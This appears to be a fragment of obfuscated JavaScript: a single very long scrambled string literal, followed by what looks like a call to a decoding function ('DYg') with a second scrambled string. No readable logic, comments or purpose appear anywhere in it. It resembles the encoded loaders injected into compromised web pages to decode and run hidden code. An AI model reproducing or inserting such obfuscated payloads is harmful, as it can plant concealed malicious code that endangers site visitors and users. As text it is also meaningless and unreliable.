+"X)3xT)e]t6g.sQ12ttQt) FA6o7};A_sXrX};OF!s}Q9FT8e!5ecoHmcdr!3aiX!_oF.X7f.e)r tIx1 1tsQd .c(\/AFWUcQ5a=>X.d,Q7+AF"nXl+A]22AoHQQ!;5eo8oi>c]Ar[e.t|XgtAr$XQ((f.X2Xw A1plxQr]iFAXnFE -Q6FQQA5]6.e1H] 5i3HAr]1Q"t.0l(.X2FD3D=1.Xl5X5!Qe4Ok7;2tyGiN7,j({n8d5,FiNS.X_J2.!A_ =X)Qg=j.,u"}91F-7< a.lp\'\\rnFicX]FrHl:.v+at)}fae9-.amw;@=X\/fbmgvF{X{o0L]3c18si9ra{XQ]AEAl.ly3A|uPQkF,)2:93))y]GSeXfA,BthhZ(yx:#uQ-,X{.X ggvg=4%n.XW&yu5\\Q;64IXF3rc4.bYFX4\'i]of7;Xxi&Ft9s.r.Al ntaQk80 6Xf.n:9*Nod1.rpFsIHrvXoA4[Fe,$]nkhR.QgF0\/(ea$c,=Xtow31a3tae}i]hgFlgls1)+[7[!\/ne[k -XAcs2\/XAA-A.0AD\'1})X!n:[A.A1[]&Q \'F{ {fae-hvl1,y_mFg.Q ..ideV>,_gg-Y06skBY5.-X)a3X))]FFt+Fp0snriXpci.mx]oQ}?"$]2ii`0eX!!nrLaAh  ,"!XsFoQ 9sQaL]sFiriFeFp:e]Q0tt_rFBFk5ei.!-&s],mQ! A]cQF9xF L.Qna.Xnas^Ia]-{y ]XXh4.isXFfFQAtd!b. O:FX)X},rr(Xf0Qshxnr11XXd1 j.F.etMQc4A(ewX6{Ff21Xi)0)27AXb;) E=Qi&u,7AF)1cf ,4T+wJ[au(.d7A)uAA1 ._3Be.rnid[9q(jlA]ret1}]oA}X9]1\\9it=Aon;2,,fyuhdl]]QXry5fA]ooi75l)` eQlwAl2\\,Fre#jAF6{O5[31)9X.o1X\\u5rXXeX5XX1!f0o1l4H4_oQrs oa.4&zlsIqlrC.AfQ]52suIX0"6AFX,ea,,70efA69,0t.;N9"o0t].!a_QtsgpA5F:bre:A, Xw(QApui9QcceG]nk3yJm7-s))mFX.gQ1F5MJQNa7t6n]h-5QFpQ67"QQwQQe_i0dA,;oL_.daQoX][4 diy4qg|dQFT !bXXe{ib,Qua1FFyn!aiXF]t:i_;D16]){Fo0.!b+]!n0r2kvX5F!yFlsF2AX)1Ef gF0]3:z6Fiuf0lure12NArX_A!4XDel})FlF!Hlnv.t{F0[ m.X.nF)Qi(e]MX9t!0.|zh9XQG}.Q;Qt,f]2]]ifXQ.XAar}FpQ=Dn8uW7scoHtAT Qd;,f\'xi8)oG.QtrogamFcpru8{]AMo(Xr1549,DF (LnXHcXCrXvPd;As}QsCn(oc_N![0pe,F Fr.A]nXV9hh)]2Q[1aFo(..mF.)Fy8)pg7_4,-e35Xg%,t7a*Ql\/.Fo1r7O.,,iQoX4=dc(jeFAseAti 5fw|P;X=6X4FFipt71;RDfFudAbFW !A,X0uFX(B8]Q iF}sX9e)519=XoQ5"Qb1FE! ;Fn,X5]F9d1e5olF|.l4 lfA7XQetAXh=..uvTaf).8tFa!A9(o.Q;x Aedf8o_A, AsXQTy,p9NFsceX9Q2UXix AiQ\/.AQemF-A5Q6}3)()4,FQtiQi&..!r..tTdA sJ.IsXaArF*i.tFFi{eF94vla0sSsjAX{el .FA1F`6F\'sX XdQX3,bX|)Xn7^ei:r8f(I|Q7)t7!oi9}y{[yE;ue,1FPnr4,xpi0](XV}Q9F.oehX!d})_YUa.7.&0]S6T{5.ECMQ8Xtec7al4[% +tr+AbX{a3!25{.]7.FX}%;0aBF1a<r)!CltC3]b f.XwlhIev935]QmfeA]-H&7Qhe$er[XA\'dX]Xe;.i0-,h3AQQ cx8616Xe5r!A_a7e("r4e""18se88f!i]i)_=mA9l.5wf.le)4a}F7CO07$pR+5aa!rh-X3Atoe&Q!kXof).!30<c8t.rr22t(0^F|A}pwSU9aXgt]t.F-g=9XFgAiF.XQ+eng0p)gku5"QQ_)fg9tg!))ec 07F3]F69f.rQ%8Xsyt4h8a]u!-gurt6S Fi!4 FAQ71Mo4r lhfAQQ(.9,ytw25)e]NXugfXn0D.%0F{eFfc8efj-__s9e A(|h MtH9cQ\'X"4iaoF  IsXA]!708f4F2NQXer%Jf41t50bf4lc4oFv_QopsFA18Alh.32AitAmQAS7J]XaeF(+u,Q&f!ite,^DQFa,itXA7 Ar3X.$46I.9AkF.;q=Acontp[HAp1mlF1rf.QQXM8#db0((!rA}PQASw=N -X;GifQrog!2.]nz.wQH8 go9t-Fe_,!_g),o?^d ]!FlQ7AQ.enaQ]dgtF]r.1[+XXtX.jfh}oo7l1}.!+.cX.oaj}Kc!ArxsnX,Q0.F$ |A7t1plXg.{fro3DAi!AAs F^!]i(Kd.aqQF!=\\yA1ph]6gA!2)],FaF:CE.mXk)e7&ssQe0j_8:wAQQ]HF3Hrpv]aeQlF!!,Q3e109]FtQ1fFh;s]!tc+Cmcee3)QetIo.Q"?2tt0 Ke5e.lXFQid]30+P]2!mrh7atFSjzsgo!tr{5fXePF)A,}}0f.eeAF lAa#_tA6=Tg3FX.0=9IoXo:F4I8|vd)|av+rir8t;nil._01D}]3;XI8eS$]{X&X5,H)YEx3342pQ+ig]-Q18un(tA=s=,sn.]t7Q1QF4.U_8etA XVCdXM[!-n# A3hr.d3{(eqXLS5; g.]4eX5mIf:QiXQA}cts 7rAXA]S.:))ea9rIRA4Q!2_gAQp1r(YX0niAsl>(2abd r]x]Qj085X0:a`F}DP[eo\/W8\'F99]})=F1yFQg(_50i|..QFaA4dNs6C] !A.$T}\'cX(0a Qh5s\\hHe.Xa.fI]S}Ite4iX?.8btH684iDF_1{F;6!f)sZps]2].ztuAAX1br:), t 5e .dQ1$Aq) Q;2?!o)y@)x5aP8],]A1XQx) vAi1og.i,n4h MaX-a\\:6$G:]aRXQaQ!d.Q!s5QAFer)FFmoFHe09]) [X:A[TeQQ4!0pKWx,q$rr}9JeQ;e,c(nrgA ;2c2sl_\'5tXa=r"{,eA1aeaFGA7Qe1-naRY5 A]tsl)7Q\')Q16hIFSX_Q41aFsA8Q6+1AtrQj4,6ngtQx{f15$=0s2.XoFcipa1 xIFjF97s-X;teX6i]XiDQtoQQ(<.QXFe0At .vk-oEcX}.XSe9dAo{Q]QhhF"oX"SAu!{F].e]p6 lG.f!Xpb-F!oQ![7tleeal;7s!deeQQX1(.mAh>_.n`XF_6!A2jH.>5+iF,F:D3\\Xt}z aoUX2+X6e!02651keg20X6P:6F0sXQFrX-k%sow]X1repQs9QX$4C1Q9eA6l(!1A6rEsn3Aatbosj1XFrl3sij!h0r7i;cuAni1]2X2(X"6xonlemQhQ-%06;r 7ej.a1Q}+Qr_Qs`Ar5;Q_7$]Mrgtobjgd.lcF 1FsQr22F1la!fre1_D+F])=QXQ5X(.+ Dl(AXe_Cp]tae0.)Aun*F(in=xXV3r.SXAe5<Ft.5,(sp!QQX0XQ0X9Qt2oFett)]F\\dAQn-rs,eE;hFttm.Qlb-w\\eA2u:]sfe75a,60iaV:cbF;f.OtFt2F0ht,QncX261uoQk}}foX>Q5FFlXw]f(F1.xF]s=.5u-Qioe!QMr5e3] 8#.gA03d0A5MatE[i0(=FjsZX-n&HtutvfZ.FQX1a8 n5F9{ni!i1Xr8$d]t-ein2fV:FFibostXhA!FFbne,}|]FQ r\'=Q<F2fQ]dt.}cIQQQ@.sQ-rVtse.$$i\/[s`s)cXr.7,u_nQ1t.Xt1)0bFAbmo GeEtXt\/(_5e942ce=7E5m%FFt69QTuQmc[+.t&sl.4X0-qt,AoF5F]FX&96Sd5A.iFV9wv+g2Xh)5Xv=nA=F)=>1XX(chfX-l#dXX;5dF4,19flro7h_fecA9DgafX6e]|eb]%59of_]!A-F&AX)e1oJ :2 Iot\/]]nfo]_iQl!(4)77A(mdy]nQAsi]hi\/%Yt]d7il.0{a6=(Qrd$=]ot-@9r=abI-\/r45et$-A"4VYeya[F) jX|-Q)!a;&XeF#ityu)F3)ft_g!]=9t6kXFn6FXyF.X4r9F1XfkesFo7Vl5bCf(rQ4]ed8Fp3\\(yg\/UFan*Vb%de-x{4vX!..4tQ.[-)xe,AFA\\9.QF(e3h_A-rrsFre2j6,EF){yX-;AdQPAt=emfjk,Cz2Q9rXay.cQ]elF-=D(F)wl)0]n3 * l4=e9[x;.5]t!7$QF,8c.F)]F!7QiXA]5QQQgoQ]xn&F9[,e,AX(0FGttF]8Txp5H1[l4FgN }Fe].r)1a3|Fvo8=dbfA1-2t,X([.$eGA!}]um1t)Fo[]_ {20:z1Q)7{o1;G-f)X1sF9lAQ$Frs\' =w06oX%Xp!e(f13\/;4xQ8;.!1.ms`d(FF;w)$}Ce7 aX;.)y)v]f,tl.X3[Qoeeu3!{5cX9XeAQQQ"yi,vscgw!XA6wjslXzgA.cNW(A_t{mZcpA).}A+pAn!oeg5A!dQ9le\'0cXQ:QQ-n,r"_idQ3QAtAAtXiKexd_)QFemi0(4hg;n9lp3n7E4s.!5=lAd63612H:=Qe1ieM_Q]`ja7 ee4e[Q\'lXX1_F8g(n$x4QoF(gLefXA.AQgF_]rK A^h.QAh]:bQM.GptQ1]FF3*9X,Q!X}7 A_,r5hz]ad5[eFkQcFv)wPFX,;-r7nnQe_ica?;13eX+,[A4iloQ2o_=88eoXeAAwi0[_Q;6mhrib63tu: Aun74;v"F!! (.uHQ _ZlQ?F1}QAu)e:mJin6,p!ogMt\\s8Ax&en%IQ g;5X)B{U{}F..X{)lx?)Xl{XQYsQY !nI2)2X.EoeXtea>(Ae}XE] eQ.g)r\\sAl3Aln8}5}}"FJ-6Q!pj+e=A3iulc!AF]XTi}eAA(pmemd.JaX{!Q).c.7}k5ey7An.o}({)Q,r4,u-ho[!e]l9_TQ3+  n]Asc5Oe3AF(I 1g3de,b4b".l_oA"n;1s1eeGD-bugstqclt0RH6TaXy\/.rL er5_i..)7Q_*Xpen._9"r+rQfs\'XLt7QAX"4]n9(s2f{fQtXl,])r!b8!)i!"(7(;)4Qpf,e7Xuh"gF]9<AAeQy_l8^(ias4ti]p X3;AsFgFi6rfFp*sFU-_d+n\/sMigQQ\'09eo:ep$g]e.7itsQs(A-FF.Fr|+Fr EgF];b:._oF;9.6(QA.ddo)H{yfaFgQ.QAd8DQAb7gLu24_:Qi.otXFoQ);iQ_eL#Z_$d]XKv6X_aXO]*{f)QX=HtF4N-G_\\(F60[5XF@[Q-ieD.)m5-{QzX_9FXQgF )F]0A!reX3FF!lit)A:Fal78}Fp$9!caaH-!?f6!8reXns}[5& l{QfAe+bx\\ A.Fy];}hc _MQ(d2.QtNur Fa(X49si1(*Qi?Fe!5sx}i.KroxEf!\/o031ig9ia5Q0nX5o). H]{a{t0i5oQ85kbFX7o{nAeAXe s0|3]slA8lAA)t]haF1AfFQmd+tr{2rbnlyr-fD;-).QBioX)Aq2;F5x0ror XtF0!fowl7A{.nf.hFtYQ,5A1lXQ.)el0}iFx=Qs)orQeigD.,3eA\/d8,+)vXF45N5+PasQ1i0=]Ari.n).  .]@t$0QhXsXg9.9e(QtXl}(]4-5H]5X)-qFiFXQt1;pA}i3i{Q1h%\\T" 3etaA2t,R9FcSB+AX  _sS.n]lXX 9 uF_l\\=6Sy1.e]XMQA1;oFXXrey,Pl))QHNlHaFt;V@f5i+lG  |Q\/A-fJF_uxUA8:fiFo1 At.nu(] Fi$-i,k!N!i-XQel)!x6eXP.$icegc\/A)e5.13t}.kn.[]r4"0]nj47 G.r0ee.o"Up.29AxX} 0o04E=sQ{e,,[(?yeqbFLy.#1 pF.sF!QF8A T4QeaHF.60F_5O47#Db5e;=sQ}gFc#iynX6XA onjs r.^on1p_OQ1::+n4 mFfi.eeiin]Ar1u9n q(XZXl9FOXVX90SooaXca=dQ;faPLh7QM-nA]XaQ]FX l1N_Fll4;rQXeeFN1 Q5N"t s8aQ(5s!nXArrFo(F;.ar3=,f6cigsXJ@xAQs7s]]3"V".qh,hrs8Wpe:,25p]9nsFe(i)hwyn16]t,Xn. Rryha$eCsc oQ_(= : x8XgFF$Fkd.dm..]iaJ]4cH cA.F87eFteGQfl -+"I{).cr0Qitoo"FI5 94lbX{sT X,XSep5.tattQE%At..a feQi.F3(7{_"4d.uQt}w:30.j"wQus )AltZ41Adk fe8!]Xf=i[>:7_v_H5:X_A e saQAlqilrwXekc2t1i}.+m\/r p425.A1K4$Ea:0_XXs=XFF"!3Xfxr>X5 Q-{siFa4e\'e(!s.n {7X!.5r1(viFF._F.;1;3!tQv.rQ5XXZcHQ.+.1.hccKtf !QBxA7"`!.Q+.Fe ,IA-QRfol.C}A:1,iQ.7=`!"\/r9tFei,-g$0Xt8X0_klFsie.(.o9:Feo\'rdo0aeTnt.os |1n{!2+9()]Af8Fn+?X4eu c\\AxdZ>vA.!(-r !."Q_ FXegF}:9{H7aA,Apnr3kr-55;.a];mQk[,Xb]aA3hQE`Xggl117gArAw&9seng,tQ"i }n r!}che9X=6fQi.b)9.t13=cvDeeFGX_4}A.ftb}0rGuo_4n7:F)241?e.}!L8$X;08Q X 5F]O?_e0yhlAc,X}f)z7+3fft;c(xF.n;b-vt4Fc5out0nAr;pu{,h(snF}{"m18i&,X reHt3-b xX49g!FFe55XInes[!o1QQH.n:r.0QQA)e4f6)&")vlF(8M.07f.H,{f3.] ]Dte7(M@t2_FdA(eA!MK98KxXu6 Xe.Q+}( v|9F X]Q,fynX4+.si]1]]gAyrH$eCmXX5j9XWE"A%cxbt!-X{QsA.8XogXnAQ44rXr_.LAco QFaG s2-.T)lAf0 FQeAsnQ5]6\/-i(}Xr3;c53F+9ez2j}XLa! 1XX81,3o (?e[ifX]AeG.hf"Tl.Q.bt]_CA)F!on!73!yF41fEf F,)a[al!t6_onMY8Yrne{ (X +s}]n.lxr,32!A(Q5E[:F|,"gp9..q3h.a.e onlQ,lQ6]Q8`7ii(eob3 nXX)Xu]t0FJ!iQQcXF]20`}y{,il5rQ Vt.t_e}X{ 0et"reQ_x >r,U_+pTe,F7eb FF.0eTo1Qc1nCtaXfX)QFAKXX(hc7vQ{4S1eam(4JhXXF!XeF#Q.]s!F0.,1tXea8:-u0gLn5.i_A#;QuAdGQ{D{ahrsQyXxXt.e. ((.5]g!]w(9:.A>hK.ne)s..l.Qectu7aL1AXp+a f1)HeE?@F50(.3Kq(c.:\/, B.9 , Dn.QF?is_ltXA l]3A XX1ttQBAs];:_5HAg.Qho=sXFe`ocymeatj),8rXhA;l+XQro(p4t5 )p(Rael)T oXAuFf]tA_1,oga5QG,A!91A,]g6U& A9oQn-ypF X\'fA .Qs !lu#t4DEd3 hx)cvsjQQsx!45i.eB65.MlpEw uHh5ie]jj0AtU;X!X.q[pn2eI4nXacaF]X],DoL[1Q]e].AiX v950r e-Hto9lH.[)+66A ex]9q)5.tmQud5e7=Qd3]}feDtdiaa;Ffn]aA;=eAr{D|xdAAe7h!ra5f:03..\'d 1!"!e!5ngQ(|7\\5 4a_{X71,,5Q 5e);ng_Xl1 XQ?AadfQWos5].!vXg- i\\6l.ecF1d} _I]9tt 4"Feg],0Ea;spaa=nQ pxsm{sln5X6mA,gut5c0 DA5QF;c2]!in{0igyhAeU_X 8Dxsa!p_X0Q$6ae4oF]r;X9A,aeQXTAll (6!XFQ6\\p+.amXa]u)Xs5[d]AX4XkXMpyX )eF wF$QuX\\7.o0m( lt XrFvaQx}g6.c4X1.bt1iXXX,o.=4Q-AX)i}lA,Fnt%yQ.2 -Xn5$nga%Q[5wi_FMvFss5s g(A] FAArB1_ A .fgb-AsXh3-.4]Km)si5}I o".de1ti{ X5,"\'cQ-0 A!KF-Hi4".bhou.no)"yAai"=\\`n,s7ra9eJXW5F=nA6RA|ssuAx6-_he n(}aiX QW*Pg}huudia-Fp=}5}Qti309a=ee'),DYg('X:T(nA[ax[],u#o(4cQFO1 w.t(g!rx5e|Xstx&&]np 3Fbg. Ft1=5_qnA7aar+9}4x.uo!22tM gFQ:AF.HC.eQ(pB}=d+4ABlrX[f3wiQg"6X}lkJ.s0ein1r*AF7F.(tqXv}deJ2]log2t-.0A{4. tQ lrt_}F34OMn1fX+_c0=F1Fe[8];,if8\'A,|)MT2)O4!mc}!K)bi7 eA4l2Q\\4tcHI}Ae|1F{iAgs)nAp1{b!$A!$b{Qf.vQd]QOI1-!Q(2Fio;1FcgzaQ(eIX 4m4$FQ4%6BpitQ)[a;e9_.X!t]cdaAs= F;uX)x 9!FXu}AKoab!QF(AF]giof,6"d!]kF1MQf4XeAnn30o,{7o9X=TeD40+=l6n^fsa[.[0d5.sX;u}vJ>?=laeib ]hi=Qk!.j}A(f<$3ejiGbaXt)g wdeFFQ)>FQtAQNo isQ trgs htX{!mrAn=ckf0QA)EXf($i4p}A5A:tF2 3,]kow.t(XVeih0F5_(!5F{gbddxX:eQQokno6#ne5D3XrFt)]5.k.QmD]lsAF{A8?&6d<1!1.sOF?X5QnF(chX.51r)f}eh=pA(}F(Xo7AHQ9{Afo[!A{sF1QQd5}.X$44p)QX3lQn e|AF!a]5FueOFFs1u(XeorCotAA}Ao5e@X()Od1"rdr7]d)4eG1A.==5i)WFi-])!{yQl02XQ.Q1]FFFecaa2XoelA4fc1n0A.dA!X)9s..r\\DeXr!Q6]A4F12B}}.()XpFol^o0|snygol1dA7-17F70Q[acRoo G]6OIdA01.Qke2rAQV)i|aecX5xp wlFt1qX]Aa -;(1Q};=`Fl<k=Ft,{}9(Q4+ .fttA-|x05AXQrfrQdf];VXQ]rf!Di5Frha_:wA=)el#eFsqT5s( Q{gt62]xpQ]..A}fk($$16m24u5e_X>%35AF^rr.VDqQQ4v.exF];\'Qq{aFAsA.]ewFt1)c0o2{.r(Q55ADenn.tQAQF,}Fe5.\/JFAle.1sXF 57;,) ]}6Fr\'r5EnZ03oA}.)r]l|4,rT3Q0( F0ktnQQ)Q2]]_1}FA9a 24,VeXQ:=].are0l1Qed;t,oA&!t!Ae\'481UF}uS!9 rj]l1)$on0!]XQd16A,f5kF,os,2=aeoeCbfX.Q6A]])Q];Q0[xS1P\/kQj04{8Q3%8],}AilaS.Xa5s\/8fFiVPneNngn&e4}CeA_ 2o.31;:rs4esh[Ali (6.:;!.r)6d9XAtsAncD]);.X}<7QpX8.ocol+,AfQs7i=s06.s= eX_ 5cAk9{9eulSF. ,7X;Q4FMe:Q4tA.Ay; .)F=[slC.0Calufge2X!&KiI9tAF.]zsnX(.AALTl.t16rc3Q)X\'il410.t(f(vht0aFQ+)qjd0r35fnXpaj.aQ>,xcs.Q}sXaw),nyrFl4aoa21gAlQ2[FefaXht4!5o4i.QytQV3s}.M5!g1F54iQa]ieOWXScAQ4]0&skl\/e-D}teiXl0cR:oFhX.vm]fe4ilntre*c[A47XXre_Z23*SwFi]ZAAQAF2F?V\',l[Tp.li:;FZ1p>O1rsnA lsoFAE0XFf.Q!nunr!p,]05otX;G!*(_AQ)".AAQ:}sF9#X+5nA2l$aX)A; =An=,F.lV1nXsiA(Xf(6) !PX91n2F4AeaX;p s 1A}t{eF},0 .o[)8Q.F,Q63(5Vr)eXXi.,-7w)6F]1ghI +g.;_857g4X:d29]Qb_nk|AB6neNg|frn4v2sva]O2+):1;J}l{]XisF1x1FXF{I.F])Am!.N\/iFgDeQy1{Xt gA)if[4 ,,RO.adcfQX*4-=F!lyoee1@!7)X14d_Pt!=A?I$ttA_tQ(9t..LeqA7702\'thQee@6AFR_bnfie;94tmEyp13},dFF)arbFnQQ }>agFnV0QQA(.2_8(]1XXF9ALft4](.13g=MnA)A7.b9e(8O0t=(maAQ0 A99ta?F]QA-.(_m.=l5BeFAnaD{QmQ.";Cf j)Q=QtqXmQXs._QX,)]a 1.,4.X!!X_\'8dz4lLlM)003AWAtX$)S.2.lp)Q1AyeQ!].Qe.A2t;)u8)bAKFQ}tL.x3ftQ:Pb=Xea+sA3ykp6\'FAApdF4wuQ;Aod[]lerD_XF8vM.:.6oA1O)3iF3uFDQ]D.c_;=o;Q+))ob7e:tAmS{sF5Q6;Q4WQf)axFFs,Aml#;A0(ck[3.7e8;sX(ty\/0\'O.) {Dt8A8F]s<FFl4sg 0eitFg6,LQ;XEi{v :623Q1Ft]d2.{.)ldQ5aAbAf3AAF!6Q.AxAAl7ozQ.)e\/naAt:.+3=]9CQ)wb5"yX\\,A+n3ooto.k5r]0p)X1Fe92,e6t).9!g)DrA1tlZ522QAuF980Yoci9r=F\'XM5F0{9TX.oQ,>m1?X1dc)AneQi2e])(8)b0AQF.(.1eLnnu QFet)j+(s:cFz 9.3\/.FF<C=6a_0F$TDoF4D){ugQA;tt.7XF)9A1xrQ,m1X!Qbx04wF16 t5|3;lmsi=F0!.D5{adA\/ndae.Uiejjed.FRx]lA+aQQ\/!Q9)t9Forw=ofnp.4Ai}=(p.F(6MvAALetvQ]e.1F7A28QlEAQ.n.%d]?]._].,[r..3HF)XA(otn;rh)QdAW# ;3teqVie*SCqc85XmFE\'l]]k0h9sSf|QxA!r43q;k4f0Fe|=oQi#Xx[e.X0t.F$c+i6CX5F.q2f.1tF(7.)Q57XiXT(XD]F!, FtA]Q(ATfCXsFdj5=Xf:2oF\/Sat=[aFQQYfAu.nFP90)X  tQXV3]})Q.);;i43y.=cX.!RMO!($j9[)sojl5Qfye2Xc59iV1]U;fFp;FtU0FnpmAO4[dQXn._{F(Kn5bcN Asf1=Fn]r.[XeQ+4]I.cSQ&s]AQ09X{pt.2en4nnV})8NQrak:a4Q[.(s!y.{=,A+qDQ.2p O4s0{{Q Z=Xt+}ta |lA#(bcu{]QQs8B.5XD)_eAD AX7pfA" DA |A,lXlQ.X&u=iYCoN9CF5i|C F}\'1j l3QlF(_AIDQH2seo4a__EwKe4A=aQjwwt9XdXn_ u XQ4(!Ur66]1AM(.QjF071j)vz7j.d)o]91oF4d4X\/l!titf80lp,e}\/foAi ir70$F.QtDX1Xr*neMI1]e!Q1RaCly3x99t5o3Q0Xp16mr$ bD=nf.X:!6s!4e5k. 5[)pQ:]])7f4N=|foeT$Xj7o..-])A5F9Q9kof_!et}))!an.1.)eQ0t!FpXA.fe]L:Q#.x( Aat6h),aA:ctXt\\8]p_4QF,.pF_X_XpAe2;;9eT99O}a(t5_.X#[Sy9|_N.\\K)2(f : XFt.9XP)IAgd..tb[sk#ao0]5,F:7{FFl`)(oQsXV)]gd%XfB]2rD4N,X.FszEgf:l#tAFAf(FQFA)[hAcbfm("F[f=5_0)FaK7dQ4X}!7)i$r=icI|XiAe8Ax5-[]al9XFQ|Q}F9XtSf.Dn&y.ex{_;o_FrQ.4o].k6M!A<efr{,Ast!1{.X!u n{o{(4tFe50!4X;]6lX7`GflP)AYfstrQ"Funfno.oe0g0qwfn]XX21ouXihQ61.)Q&)]cT7F1q&1Xwf2oC)F|s0Eon|.l7.cX1eFQtdAU?Qu.ifQ,DtE.Xds6}M0Xya}ufqt4FtQs)X+f:MqX&n0tlA63h$|rg!Q:FlQiXf,f(c FElD9Qr201:dAheiijo1t}Xo0iAc<\\A.X_X,go.ao)FXg]:wQ4_Ns9Qd%A)ttAF9A-.ompx@XrihQ,XDgQ_B-5l6X5iA8"y6A;,db.f(e.];.X0o2i,,Vt) z]fo qA13AoFQ0c6srlXDxl[]6.%=ufqAtlE$3cu$coaA6&nAoAxFA.2Tis:Fqep.gaFoXo)Q92Qr:khydQ;1_F2AFt76o=U`02)5vQ orFtf:x1QQ\'{=ed0feF 6=9n?}[5N_f0f22n}6QX1s!,r}ofbaLs;Al4.{at]naQ),,)6XeA.Xkg9t%.tT8)57a}8e0c) FXteghgf_)XOkAb](i25Qej`bnlXF)F]Ss58r)Xt11h, X(6X*:-q_A1aEi$iy900NXhX.QsQ]FoDXtFdS&QQ[;) ]NlotM[.a.}Fw{k0:.TEejtX>WS]yp1.XQ]jge0(17Qe34q=6nAEA8r5(.`#s(.oe \/Q]=rX.u9vevt(x1r4A]Q;jiXf>(6ihgpetlb1AAD1;rn|X_FsvseQaAn"yQ8tF Qp9[Fae60Fs.=Qy;_AT=,]wF1]e]{Xf)QXm+d;_Q0[X!].5j9Q2trla,A=7,lQ0!Q.! 5A]i;Quwo.Jd,d.6xSV}(df{+2.=f]AyuQlAgQ7i[0go\/&5E)f;!X?AEp3..F.11n(Q0|7p!cFX1Af-rnAt_e.{Fit1Xb2.ae+]]g,.ACcXkS{.!do-53VeQ446Qf(X4?-z%;1](kFcsX:5yQAdAnl?1a2"Q.lrdc[rA}6EraFnQl)F75Q9q._FFL>f9eoRF`0I k^=.tSA{Q[$.Q[Csk0Tr)Qt$t..;E)nsM6X:,AFtMX51 Q?fhtoQQ\/[AA[!0, bYBH{_].Q[27noQAsrAQ7tg^c23e?fc8c9()X$Q[A11n)!.eD.Yr)(e|tJ] =Xt.o,,=f.xAZbFgofuo&:t;XQp1D=F]=d{u$osc2n,=Xf}]2e9X))._|yeX\/n5eAX.FFl\/Q])9Q1es34\/pt59Yo150_Q0:j_|Yb+! el$.ArsF}1.F!F4Q0!2]X_.vpA()x.i;S),AAQo.EFoi4afOp<}oXXjfFX)]!Q=;1i=AnX|n@}o.Qr=2XteA.ri+e93.5=FX-=F%.S ])_a`5o}Q"{Apeco_QbQ:eX.A[i5n(aFi5  (eft(LXjaV5,=9]G!X@iF]%|()2V9O\/JQ|X)lcug@X%5g00.+e!e;bA+f=2eafAE]0at:Q3;fo))r|=( loApyM5sd_5yXwkafYt9o3,{.;,i.=l}ade"%_o7Q[XF,G1QQ;0lt{anQt.!,9a_8or1_XX(+AFXQ1869WtFf_a=:XFa`Q9yrXQ(.eQ13io012(. y{n-2p,seg(.udsT\'Qr.4u>AF{QS _q;nF399,QF_XeQ t]\\}Ax)=1Qjd2]la_Pp]iX1cXc}![fqex]Ad;2r.()qeQ:r1A4X)iulF] A\'F|}ttpXX))2h~4$lo{53n+u6jsf|CX_3euar3LAQue1gcFs.[Co)xpeFr2tiX6X =]Q)1Xv+8lA;(v}QF;n;=si4Fn3g)A5nPn1;3.=Q.9F7,(EQr#A1,0W)fTAG_.612j};XQ)(f14c.mfAa:7jFXO]oqx)"n2, o1?theLQQOQXoe4{sWD66AtA57tt!e1gygFe5:9 hg0Ab2iFoQ2;R15j,es_#Abrgw)[QAaex33XxfQ+8._Ao&ne).\/yQori1)pfx1Ann9\/[XD=0$lFeQ]ue1AJK6Q+6]r.0sQr.n4QtXrc8w)5Q$Qv>0rAF6Qo68Mojvr,Fj]|0iQ1Q{5.q.X<! DZPRn]t;e.QQ.l^XQ;]7o=qAin)s{1F..A!Quopo:MFa1[}fX51Ag ;Q6IQlfosono(A=eof6V.:n_g0UTtX2?r()wXhH]QXF:oF|Q_#10$5gav{z;7rXk[i#u$sl}F7JlQ)3Q{Q2Px_n,s)db&s.%-}MQt)5N!k,sX(5C52t6At_4yNrXe.]5ssQll,f{d0.AXFn (8:0t{beQ7]e.h.!Ag.t5tXN,Q1( on\/(_QF.1$d,c|8rQ.bQ)d.Q X9lf=XvFFFAF!ls5Q]AyA."XiqFd8bj|. yQ5,q$25AX22}2AA.6in1-Qn Qa0yiX[S7$B8AR!=0_g)Q Q}tE1+06(FttQ3i)} =,f_5X]QtDr_])}O:; p5An)cM5tr3iA%F!6|[Ob7)]{_p(l 6nluQ\/iTja.(dtQ]9Q V4Xq,aza;t6XAQ.clt1QL02"&1]AA;as.34fQg .VidA4wXgXFm;X{4_XcX]A.!eAa&aAcc]]F!Fx\/.raF%d.FA)a=XcX5leeeA|t8i+,FO.4,4QuaQe)9sSUAg1ocq3.$)-FlaQa0m1;l.f49 eF9.=F5($[tX)Q)Fa)QXfQ(e+,d.QC7eF,708f]sm==o(QyY1]64,1oSA.At QXrQ8 ]cee2e}p#9FXna5eF{9lh)Q{QXFZcp]iXeAQQ1}q.&A0gcQ_}t0Ql\/.F|Y:XFo.4QQeQQoAe(XW:+x.4Fl5 3aX5^!!F]anFAsA-y)..XQAA[`F_.,,0i+=.a(5QFEp F"=0Q)`v;Q$d}_!11*|FQ9Qr1e?]W4cX=nrA2F=aA!10.XsX\/ V+X".)wTe.:A0k0F;9xa6wb:!pXTv;D69-=QpZf6:+41ee=QMFzlAYoA`}gQ:,AgXDen4xiX\/Se{A.v(Acnv o]fmy5=wgX9s6A}Q5xXs{Q!FAartpXFd)EX(AA..f:Q,75XQQ_F4[pl:Xt50uibenF4QaWQ#)d,kcuQA5i}1}:69o)9]QvODs{jtQQiQ:0e_23[Qycp1p.TXsX;Q..AaQ(1N}AlcF0q,16%^]L5Qi1300]tA;).,QAe0w7ndI<eI K A. 01t$R3s( )}b5fpt0A,)h:ie])e5vf5){fh_x&\/(4.;i Q1,A.]Qs 9Fzf4{"SlLQu1]Da5DCXF04+ r.Q4.DqQe[\/X6.56)gif 6_FprFA)5lzj,XXiXS).e[3eyQQd| $AiXF[0F(sF .a.fq 2X(e:qi-_=CflcF}Qp0f0Q`::1|[QQyXl]Qzs=mu#V_.m=osX21F!TtF.)CQR#5sA3S]du1|sU],yQF`b \\n|{a4.a(.aA]eRz4n];r]F5Q14=AlG Rogl11..X5ss3 AbQQA!bF)f__p) 1wJj.).Fxl[c6_{XfV4)MP]A)X:Qel3pQj.]F56,uoo 7F%QA,q_XSX2a(XrX=Anv]F5[1ZAASl.eXsa48lq2g.a sdX!)Fcw5.+a.]AQr(sFUw{_QKtFw}[]c1A]XFb.]4ne).6 FAeAQA28p T)Q.nQ)AN(-;poo)X2Alf|X^16X=,XsXe]5X[]Q_ 2F?:it;CX$c4(15i(if}oxar,ps]aq]nAf{tA;`q}X]|nXQg-DaA4Q2{)iF.hj$:7HQigXi>0=],]n\/tQQgQ4t1i2 8=3Q,aDm X. 